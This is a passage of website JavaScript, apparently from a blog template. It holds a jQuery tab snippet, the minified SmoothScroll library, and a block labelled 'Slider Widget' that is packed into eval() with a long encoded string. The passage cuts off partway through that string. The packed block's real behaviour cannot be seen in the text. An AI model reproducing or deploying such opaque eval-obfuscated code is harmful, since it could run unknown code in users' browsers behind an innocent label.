false}).eq(d).addClass("activeTab")})}})(jQuery);

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1q\\1g\\1n\\10\\19\\a\\U\\a\\o\\a\\b\\q\\a\\k\\a\\b\\b\\a\\l\\a\\e\\a\\b\\u\\a\\b\\f\\a\\o\\a\\m\\a\\D\\a\\r\\a\\T\\a\\f\\a\\1e\\a\\e\\a\\n\\a\\H\\a\\U\\a\\o\\a\\1d\\a\\k\\a\\b\\q\\a\\m\\a\\f\\a\\b\\I\\a\\l\\a\\n\\a\\m\\a\\b\\Q\\a\\l\\a\\n\\a\\H\\a\\1b\\a\\o\\a\\f\\a\\B\\a\\l\\a\\X\\a\\n\\a\\S\\a\\f\\a\\L\\a\\l\\a\\U\\a\\o\\a\\b\\K\\a\\k\\a\\15\\a\\H\\a\\b\\K\\a\\u\\a\\X\\a\\m\\a\\b\\z\\a\\m\\a\\f\\a\\g\\a\\H\\a\\b\\K\\a\\y\\a\\y\\a\\n\\a\\S\\a\\L\\a\\l\\a\\X\\a\\m\\a\\b\\z\\a\\b\\W\\a\\b\\K\\a\\1h\\a\\m\\a\\f\\a\\b\\N\\a\\k\\a\\k\\a\\e\\a\\f\\a\\b\\M\\a\\e\\a\\n\\a\\S\\a\\U\\a\\o\\a\\17\\a\\k\\a\\X\\a\\m\\a\\b\\z\\a\\b\\W\\a\\b\\K\\a\\1h\\a\\m\\a\\P\\a\\H\\a\\1e\\a\\o\\a\\17\\a\\R\\a\\R\\a\\R\\a\\1b\\a\\o\\a\\f\\a\\d\\a\\l\\a\\X\\a\\n\\a\\S\\a\\U\\a\\o\\a\\b\\12\\a\\k\\a\\X\\a\\m\\a\\D\\a\\x\\a\\m\\a\\b\\b\\a\\j\\a\\A\\a\\f\\a\\E\\a\\k\\a\\b\\12\\a\\m\\a\\b\\G\\a\\l\\a\\i\\a\\T\\a\\i\\a\\n\\a\\b\\W\\a\\D\\a\\1h\\a\\m\\a\\D\\a\\B\\a\\l\\a\\15\\a\\A\\a\\D\\a\\n\\a\\A\\a\\I\\a\\k\\a\\b\\12\\a\\m\\a\\b\\G\\a\\l\\a\\i\\a\\T\\a\\i\\a\\n\\a\\b\\W\\a\\f\\a\\1h\\a\\A\\a\\14\\a\\k\\a\\b\\12\\a\\m\\a\\b\\G\\a\\l\\a\\i\\a\\T\\a\\i\\a\\n\\a\\b\\W\\a\\15\\a\\1h\\a\\A\\a\\f\\a\\1b\\a\\k\\a\\b\\W\\a\\e\\a\\D\\a\\X\\a\\e\\a\\A\\a\\e\\a\\D\\a\\U\\a\\e\\a\\A\\a\\e\\a\\D\\a\\15\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\D\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\p\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\x\\a\\e\\a\\A\\a\\e\\a\\D\\a\\d\\a\\e\\a\\A\\a\\e\\a\\D\\a\\E\\a\\e\\a\\A\\a\\e\\a\\D\\a\\F\\a\\e\\a\\A\\a\\e\\a\\D\\a\\1b\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\w\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\H\\a\\e\\a\\1h\\a\\A\\a\\f\\a\\b\\n\\a\\k\\a\\f\\a\\1b\\a\\b\\W\\a\\I\\a\\T\\a\\f\\a\\1h\\a\\A\\a\\b\\I\\a\\k\\a\\f\\a\\b\\n\\a\\y\\a\\e\\a\\o\\a\\e\\a\\y\\a\\f\\a\\E\\a\\y\\a\\e\\a\\A\\a\\o\\a\\e\\a\\y\\a\\14\\a\\H\\a\\1e\\a\\o\\a\\b\\12\\a\\b\\t\\a\\b\\I\\a\\16\\a\\i\\a\\i\\a\\R\\a\\1b\\a\\o\\a\\f\\a\\D\\a\\l\\a\\X\\a\\n\\a\\S\\a\\U\\a\\o\\a\\b\\c\\a\\k\\a\\X\\a\\m\\a\\x\\a\\H\\a\\L\\a\\l\\a\\b\\c\\a\\n\\a\\S\\a\\b\\c\\a\\k\\a\\X\\a\\m\\a\\x\\a\\b\\W\\a\\15\\a\\1h\\a\\m\\a\\f\\a\\P\\a\\R\\a\\U\\a\\o\\a\\x\\a\\k\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\x\\a\\T\\a\\f\\a\\b\\e\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\18\\a\\k\\a\\i\\a\\x\\a\\i\\a\\o\\a\\P\\a\\k\\a\\i\\a\\z\\a\\f\\a\\b\\i\\a\\z\\a\\D\\a\\s\\a\\z\\a\\e\\a\\y\\a\\b\\c\\a\\y\\a\\e\\a\\b\\t\\a\\b\\D\\a\\T\\a\\b\\w\\a\\k\\a\\f\\a\\15\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\c\\a\\y\\a\\e\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\H\\a\\1e\\a\\o\\a\\b\\c\\a\\b\\t\\a\\x\\a\\16\\a\\i\\a\\i\\a\\R\\a\\1b\\a\\o\\a\\b\\H\\a\\l\\a\\g\\a\\n\\a\\S\\a\\U\\a\\o\\a\\p\\a\\k\\a\\D\\a\\b\\n\\a\\o\\a\\D\\a\\18\\a\\l\\a\\n\\a\\A\\a\\B\\a\\k\\a\\e\\a\\e\\a\\A\\a\\f\\a\\b\\1f\\a\\k\\a\\g\\a\\m\\a\\b\\x\\a\\m\\a\\X\\a\\m\\a\\f\\a\\g\\a\\H\\a\\f\\a\\L\\a\\l\\a\\U\\a\\o\\a\\v\\a\\k\\a\\15\\a\\H\\a\\v\\a\\u\\a\\f\\a\\b\\1f\\a\\H\\a\\v\\a\\y\\a\\y\\a\\n\\a\\S\\a\\U\\a\\o\\a\\X\\a\\k\\a\\g\\a\\m\\a\\b\\x\\a\\m\\a\\X\\a\\b\\W\\a\\v\\a\\1h\\a\\H\\a\\U\\a\\o\\a\\b\\M\\a\\k\\a\\X\\a\\m\\a\\f\\a\\C\\a\\m\\a\\b\\b\\a\\j\\a\\H\\a\\U\\a\\o\\a\\17\\a\\k\\a\\f\\a\\B\\a\\l\\a\\X\\a\\n\\a\\H\\a\\U\\a\\o\\a\\f\\a\\U\\a\\k\\a\\X\\a\\m\\a\\f\\a\\U\\a\\b\\W\\a\\15\\a\\1h\\a\\m\\a\\f\\a\\b\\O\\a\\m\\a\\b\\b\\a\\j\\a\\H\\a\\U\\a\\o\\a\\b\\I\\a\\k\\a\\f\\a\\d\\a\\l\\a\\X\\a\\n\\a\\H\\a\\U\\a\\o\\a\\x\\a\\k\\a\\f\\a\\D\\a\\l\\a\\X\\a\\n\\a\\H\\a\\U\\a\\o\\a\\b\\e\\a\\k\\a\\X\\a\\m\\a\\x\\a\\b\\W\\a\\15\\a\\1h\\a\\m\\a\\f\\a\\P\\a\\H\\a\\U\\a\\o\\a\\E\\a\\k\\a\\g\\a\\m\\a\\b\\x\\a\\m\\a\\X\\a\\b\\W\\a\\v\\a\\1h\\a\\m\\a\\f\\a\\1e\\a\\m\\a\\b\\b\\a\\j\\a\\H\\a\\U\\a\\o\\a\\b\\b\\a\\E\\a\\k\\a\\b\\b\\a\\l\\a\\e\\a\\u\\a\\C\\a\\w\\a\\e\\a\\n\\a\\m\\a\\f\\a\\X\\a\\l\\a\\E\\a\\n\\a\\H\\a\\L\\a\\l\\a\\E\\a\\m\\a\\f\\a\\18\\a\\l\\a\\i\\a\\z\\a\\z\\a\\b\\g\\a\\m\\a\\f\\a\\b\\Q\\a\\m\\a\\b\\k\\a\\z\\a\\D\\a\\D\\a\\z\\a\\i\\a\\n\\a\\w\\a\\T\\a\\f\\a\\n\\a\\S\\a\\U\\a\\o\\a\\Q\\a\\k\\a\\g\\a\\m\\a\\b\\x\\a\\m\\a\\X\\a\\b\\W\\a\\v\\a\\1h\\a\\m\\a\\D\\a\\b\\1f\\a\\b\\b\\a\\D\\a\\C\\a\\m\\a\\G\\a\\H\\a\\U\\a\\o\\a\\1i\\a\\k\\a\\Q\\a\\R\\a\\b\\l\\a\\o\\a\\L\\a\\l\\a\\E\\a\\m\\a\\f\\a\\18\\a\\l\\a\\i\\a\\u\\a\\p\\a\\i\\a\\n\\a\\w\\a\\T\\a\\f\\a\\n\\a\\S\\a\\U\\a\\o\\a\\b\\s\\a\\k\\a\\b\\b\\a\\E\\a\\m\\a\\f\\a\\s\\a\\l\\a\\e\\a\\p\\a\\16\\a\\f\\a\\F\\a\\e\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\d\\a\\e\\a\\n\\a\\H\\a\\U\\a\\o\\a\\1i\\a\\k\\a\\b\\s\\a\\R\\a\\b\\l\\a\\S\\a\\U\\a\\o\\a\\1i\\a\\k\\a\\D\\a\\g\\a\\R\\a\\L\\a\\l\\a\\v\\a\\k\\a\\k\\a\\15\\a\\n\\a\\S\\a\\B\\a\\k\\a\\B\\a\\y\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\j\\a\\o\\a\\f\\a\\F\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\P\\a\\k\\a\\i\\a\\e\\a\\y\\a\\17\\a\\y\\a\\e\\a\\i\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\r\\a\\i\\a\\w\\a\\u\\a\\r\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\p\\a\\16\\a\\b\\u\\a\\f\\a\\b\\12\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\e\\a\\y\\a\\e\\a\\u\\a\\z\\a\\r\\a\\w\\a\\u\\a\\t\\a\\w\\a\\e\\a\\y\\a\\b\\M\\a\\y\\a\\e\\a\\u\\a\\z\\a\\t\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\N\\a\\T\\a\\p\\a\\i\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\i\\a\\16\\a\\G\\a\\l\\a\\e\\a\\y\\a\\1i\\a\\y\\a\\e\\a\\n\\a\\H\\a\\i\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\R\\a\\L\\a\\l\\a\\v\\a\\k\\a\\k\\a\\f\\a\\n\\a\\S\\a\\B\\a\\k\\a\\B\\a\\y\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\j\\a\\o\\a\\f\\a\\b\\q\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\P\\a\\k\\a\\i\\a\\e\\a\\y\\a\\17\\a\\y\\a\\e\\a\\i\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\r\\a\\i\\a\\w\\a\\u\\a\\r\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\p\\a\\16\\a\\b\\u\\a\\f\\a\\1d\\a\\H\\a\\o\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\e\\a\\y\\a\\e\\a\\u\\a\\z\\a\\r\\a\\w\\a\\u\\a\\t\\a\\w\\a\\e\\a\\y\\a\\b\\M\\a\\y\\a\\e\\a\\u\\a\\z\\a\\t\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\N\\a\\T\\a\\p\\a\\i\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\i\\a\\16\\a\\G\\a\\l\\a\\e\\a\\y\\a\\1i\\a\\y\\a\\e\\a\\n\\a\\H\\a\\i\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\R\\a\\L\\a\\l\\a\\v\\a\\k\\a\\k\\a\\D\\a\\n\\a\\S\\a\\B\\a\\k\\a\\B\\a\\y\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\j\\a\\o\\a\\f\\a\\b\\v\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\P\\a\\k\\a\\i\\a\\e\\a\\y\\a\\17\\a\\y\\a\\e\\a\\i\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\r\\a\\i\\a\\w\\a\\u\\a\\r\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\p\\a\\16\\a\\b\\u\\a\\f\\a\\b\\l\\a\\H\\a\\o\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\e\\a\\y\\a\\e\\a\\u\\a\\z\\a\\r\\a\\w\\a\\u\\a\\t\\a\\w\\a\\e\\a\\y\\a\\b\\M\\a\\y\\a\\e\\a\\u\\a\\z\\a\\t\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\N\\a\\T\\a\\p\\a\\i\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\i\\a\\16\\a\\G\\a\\l\\a\\e\\a\\y\\a\\1i\\a\\y\\a\\e\\a\\n\\a\\H\\a\\i\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\R\\a\\L\\a\\l\\a\\v\\a\\k\\a\\k\\a\\b\\n\\a\\n\\a\\S\\a\\B\\a\\k\\a\\B\\a\\y\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\j\\a\\o\\a\\f\\a\\b\\j\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\P\\a\\k\\a\\i\\a\\e\\a\\y\\a\\17\\a\\y\\a\\e\\a\\i\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\r\\a\\i\\a\\w\\a\\u\\a\\r\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\p\\a\\16\\a\\b\\u\\a\\f\\a\\b\\r\\a\\H\\a\\o\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\e\\a\\y\\a\\e\\a\\u\\a\\z\\a\\r\\a\\w\\a\\u\\a\\t\\a\\w\\a\\e\\a\\y\\a\\b\\M\\a\\y\\a\\e\\a\\u\\a\\z\\a\\t\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\N\\a\\T\\a\\p\\a\\i\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\i\\a\\16\\a\\G\\a\\l\\a\\e\\a\\y\\a\\1i\\a\\y\\a\\e\\a\\n\\a\\H\\a\\i\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\R\\a\\R\\a\\b\\q\\a\\m\\a\\f\\a\\X\\a\\l\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\f\\a\\i\\a\\w\\a\\e\\a\\y\\a\\B\\a\\y\\a\\e\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\n\\a\\H\\a\\b\\b\\a\\l\\a\\e\\a\\m\\a\\b\\f\\a\\e\\a\\n\\a\\m\\a\\f\\a\\s\\a\\l\\a\\e\\a\\m\\a\\b\\N\\a\\T\\a\\p\\a\\e\\a\\n\\a\\m\\a\\f\\a\\b\\k\\a\\l\\a\\1b\\a\\l\\a\\n\\a\\S\\a\\b\\b\\a\\l\\a\\f\\a\\b\\g\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\z\\a\\b\\B\\a\\m\\a\\f\\a\\v\\a\\e\\a\\A\\a\\e\\a\\z\\a\\f\\a\\b\\f\\a\\m\\a\\f\\a\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\f\\a\\b\\z\\a\\T\\a\\E\\a\\e\\a\\A\\a\\e\\a\\b\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\f\\a\\b\\B\\a\\e\\a\\A\\a\\e\\a\\b\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\f\\a\\b\\y\\a\\e\\a\\A\\a\\e\\a\\b\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\f\\a\\b\\G\\a\\e\\a\\A\\a\\e\\a\\b\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\R\\a\\n\\a\\R\\a\\L\\a\\l\\a\\l\\a\\1d\\a\\m\\a\\f\\a\\b\\K\\a\\l\\a\\n\\a\\m\\a\\b\\Q\\a\\l\\a\\n\\a\\b\\d\\a\\k\\a\\k\\a\\e\\a\\f\\a\\t\\a\\e\\a\\n\\a\\b\\o\\a\\b\\o\\a\\l\\a\\1d\\a\\m\\a\\f\\a\\b\\K\\a\\l\\a\\n\\a\\b\\d\\a\\k\\a\\k\\a\\e\\a\\i\\a\\f\\a\\t\\a\\i\\a\\e\\a\\n\\a\\b\\o\\a\\b\\o\\a\\l\\a\\1d\\a\\b\\d\\a\\k\\a\\k\\a\\e\\a\\e\\a\\n\\a\\n\\a\\S\\a\\L\\a\\l\\a\\1d\\a\\b\\d\\a\\k\\a\\k\\a\\i\\a\\b\\W\\a\\D\\a\\f\\a\\1h\\a\\i\\a\\n\\a\\S\\a\\b\\b\\a\\m\\a\\f\\a\\I\\a\\l\\a\\S\\a\\G\\a\\16\\a\\i\\a\\z\\a\\f\\a\\x\\a\\z\\a\\f\\a\\r\\a\\z\\a\\b\\B\\a\\z\\a\\T\\a\\z\\a\\i\\a\\y\\a\\1d\\a\\y\\a\\i\\a\\b\\t\\a\\f\\a\\Q\\a\\k\\a\\f\\a\\b\\s\\a\\T\\a\\f\\a\\p\\a\\T\\a\\f\\a\\q\\a\\b\\o\\a\\b\\D\\a\\T\\a\\b\\w\\a\\k\\a\\b\\1f\\a\\i\\a\\A\\a\\f\\a\\j\\a\\16\\a\\i\\a\\f\\a\\G\\a\\i\\a\\A\\a\\f\\a\\1i\\a\\16\\a\\i\\a\\f\\a\\17\\a\\i\\a\\A\\a\\f\\a\\b\\J\\a\\16\\a\\1b\\a\\l\\a\\g\\a\\n\\a\\S\\a\\b\\H\\a\\l\\a\\g\\a\\n\\a\\R\\a\\R\\a\\n\\a\\R\\a\\b\\l\\a\\S\\a\\b\\b\\a\\m\\a\\f\\a\\I\\a\\l\\a\\S\\a\\G\\a\\16\\a\\i\\a\\z\\a\\f\\a\\x\\a\\z\\a\\f\\a\\r\\a\\z\\a\\b\\B\\a\\b\\t\\a\\f\\a\\Q\\a\\k\\a\\f\\a\\b\\s\\a\\T\\a\\f\\a\\p\\a\\T\\a\\f\\a\\q\\a\\b\\o\\a\\b\\D\\a\\T\\a\\b\\w\\a\\k\\a\\b\\1f\\a\\i\\a\\A\\a\\f\\a\\j\\a\\16\\a\\i\\a\\f\\a\\G\\a\\i\\a\\A\\a\\f\\a\\1i\\a\\16\\a\\i\\a\\f\\a\\17\\a\\i\\a\\A\\a\\f\\a\\b\\J\\a\\16\\a\\1b\\a\\l\\a\\g\\a\\n\\a\\S\\a\\b\\H\\a\\l\\a\\g\\a\\n\\a\\R\\a\\R\\a\\n\\a\\R\\a\\R\\a\\b\\l\\a\\S\\a\\b\\b\\a\\l\\a\\i\\a\\b\\u\\a\\b\\q\\a\\i\\a\\n\\a\\m\\a\\D\\a\\L\\a\\l\\a\\n\\a\\R\\a\\f\\a\\14\\a\\m\\a\\D\\a\\P\\a\\k\\a\\1b\\a\\l\\a\\n\\a\\S\\a\\U\\a\\o\\a\\g\\a\\k\\a\\D\\a\\v\\a\\m\\a\\D\\a\\1e\\a\\l\\a\\i\\a\\D\\a\\b\\K\\a\\i\\a\\n\\a\\H\\a\\L\\a\\l\\a\\g\\a\\k\\a\\k\\a\\D\\a\\t\\a\\n\\a\\S\\a\\f\\a\\14\\a\\m\\a\\D\\a\\I\\a\\m\\a\\P\\a\\k\\a\\i\\a\\f\\a\\b\\c\\a\\16\\a\\z\\a\\z\\a\\b\\g\\a\\m\\a\\f\\a\\f\\a\\m\\a\\b\\k\\a\\z\\a\\i\\a\\R\\a\\g\\a\\m\\a\\b\\y\\a\\l\\a\\i\\a\\P\\a\\i\\a\\A\\a\\i\\a\\f\\a\\b\\c\\a\\16\\a\\z\\a\\z\\a\\b\\g\\a\\m\\a\\f\\a\\f\\a\\m\\a\\b\\k\\a\\z\\a\\i\\a\\n\\a\\H\\a\\g\\a\\m\\a\\b\\y\\a\\l\\a\\i\\a\\D\\a\\Q\\a\\i\\a\\A\\a\\i\\a\\D\\a\\b\\s\\a\\i\\a\\n\\a\\H\\a\\g\\a\\m\\a\\b\\y\\a\\l\\a\\i\\a\\f\\a\\C\\a\\i\\a\\A\\a\\i\\a\\D\\a\\p\\a\\o\\a\\D\\a\\q\\a\\o\\a\\D\\a\\j\\a\\i\\a\\n\\a\\H\\a\\g\\a\\m\\a\\D\\a\\G\\a\\k\\a\\i\\a\\D\\a\\1i\\a\\i\\a\\R\\19\\13\\19\\a\\c\\19\\13\\19\\a\\q\\a\\Q\\a\\t\\a\\v\\a\\j\\19\\13\\19\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\d\\a\\v\\a\\1i\\a\\c\\a\\1i\\a\\s\\a\\p\\a\\c\\a\\g\\a\\x\\a\\j\\a\\p\\a\\14\\a\\c\\a\\E\\a\\t\\a\\s\\a\\q\\a\\q\\a\\c\\a\\L\\a\\G\\a\\x\\a\\E\\a\\j\\a\\v\\a\\r\\a\\x\\a\\c\\a\\c\\a\\q\\a\\j\\a\\14\\a\\t\\a\\g\\a\\c\\a\\c\\a\\q\\a\\p\\a\\E\\a\\c\\a\\c\\a\\v\\a\\L\\a\\c\\a\\j\\a\\p\\a\\j\\a\\d\\a\\c\\a\\P\\a\\p\\a\\g\\a\\L\\a\\c\\a\\c\\a\\p\\a\\g\\a\\j\\a\\G\\a\\p\\a\\x\\a\\c\\a\\c\\a\\P\\a\\b\\n\\a\\c\\a\\c\\a\\E\\a\\s\\a\\j\\a\\g\\a\\B\\a\\r\\a\\p\\a\\14\\a\\c\\a\\q\\a\\Q\\a\\s\\a\\x\\a\\c\\a\\c\\a\\c\\a\\v\\a\\I\\a\\B\\a\\c\\a\\F\\a\\s